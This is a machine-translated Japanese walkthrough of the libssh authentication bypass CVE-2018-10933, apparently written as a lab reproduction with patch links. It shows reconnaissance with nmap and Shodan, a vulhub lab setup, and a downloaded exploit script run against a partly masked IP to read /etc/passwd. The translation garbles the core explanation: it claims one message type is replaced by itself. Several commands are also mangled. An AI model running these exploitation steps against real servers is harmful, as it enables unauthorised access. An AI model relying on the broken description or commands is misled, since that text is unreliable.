0x00脆弱性の説明

libssh 0.6以降のバージョンよりも、サーバーコードの実装には脆弱性をバイパスします。サーバーへの認証の過程で、攻撃者はSSH2_MSG_USERAUTH_SUCCESSメッセージをSSH2_MSG_USERAUTH_SUCCESSに置き換えることにより、有効な資格情報なしでSSH2_MSG_USERAUTH_REQUESTメッセージに認証できます。

0x01脆弱性はバージョンに影響します

libssh 0.8.x -0.8.3

libssh 0.7.x -0.7.5

libssh 0.6.x

0x02脆弱性検出



1.NMAPスキャンLIBSSHバージョン

NMAP -P 2222 -N -PN -T5 -SC -SV 149。*。*。85



2.shodan.io libssh

0x03脆弱性の再発

1。Windowsでスクリプトを実行するのが最善です。 Linuxでスクリプトを実行すると、多くの落とし穴があります(多くの依存関係スクリプトのインストールに問題があります)。 WindowsにPython3をインストールし、次のコマンドを使用してスクリプトをインストールして、依存関係パッケージを実行します。

PIP3 Installl Paramiko



2。脆弱なターゲットマシンの展開、ここでvulhubは展開に使用されます。 (このマシンはubuntu16.04を使用しています)

root@libssh:〜#git clone 3https://github.com/vulhub/vulhub.git

root@libssh:〜#cd vulhub/

root@libssh:〜/vulhub#CD libssh/cve-2018-10933/

root@libssh:〜/vulhub/libssh/cve-2018-10933#docker-composeビルド

root@libssh:〜/vulhub/libssh/cve-2018-10933#docker-compose up -d



3.ローカル環境で攻撃スクリプトを実行します

スクリプトのダウンロードアドレス:

https://raw.githubusercontent.com/backlion/cve-2018-10933/master/libssh-cve-2018-10933.py

d: \ python3python.exe libssh-cve-2018-10933.py149。*。*。852222 'cat /etc /passwd'

(ここの2222ポートは、DockerがLibsshの脆弱性を持っているSSHDサービス(ポート22)であり、物理ホストのポート2222をマッピングしていることに注意してください)

0x04解決策

公式バージョンは、影響を与えることなくリリースされています。影響を受けるユーザーができるだけ早くアップグレードすることをお勧めします。固定バージョンlibssh 0.8.4および0.7.6のダウンロードリンクは次のとおりです。https://www.libssh.org/files

パッチアドレス:

https://www.libssh.org/security/patches/stable-0.6_cve-2018-10933.jmcd.patch01.txt

アドレス:を更新します

https://www.libssh.org/files/0.7/libssh-0.7.6.tar.xz

https://www.libssh.org/files/0.8/libssh-0.8.4.tar.xz

注:OpenSSHを使用したSSHサービスは影響を受けません

Recommended Comments